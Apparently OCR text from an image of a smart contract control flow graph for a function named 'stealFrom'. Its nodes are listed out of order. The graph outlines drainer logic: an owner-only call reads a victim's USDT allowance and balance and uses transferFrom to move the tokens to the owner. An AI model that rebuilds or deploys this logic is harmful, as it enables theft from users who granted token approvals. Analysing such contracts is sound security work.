 Contract Control Flow Graph
stealFrom:
NodeType.VARIABLE
allowanceAmount = usdt.allowance(victim,address(this))
stealFrom:
NodeType.VARIABLE
success = usdt.transferFrom(victim,owner,amount)
stealFrom:
NodeType.EXPRESSION
require(bool,string)(success,USDT transfer failed)
stealFrom:
NodeType.VARIABLE
balance = usdt.balanceOf(victim)
stealFrom:
NodeType.IF
balance < allowanceAmount
stealFrom:
NodeType.EXPRESSION
amount = allowanceAmount
stealFrom:
NodeType.EXPRESSION
require(bool,string)(amount > 0,Nothing to steal)
stealFrom:
NodeType.EXPRESSION
require(bool,string)(msg.sender == owner,Only owner can steal)
stealFrom:
NodeType.ENTRYPOINT
stealFrom:
NodeType.ENDIF
stealFrom:
NodeType.EXPRESSION
amount = balance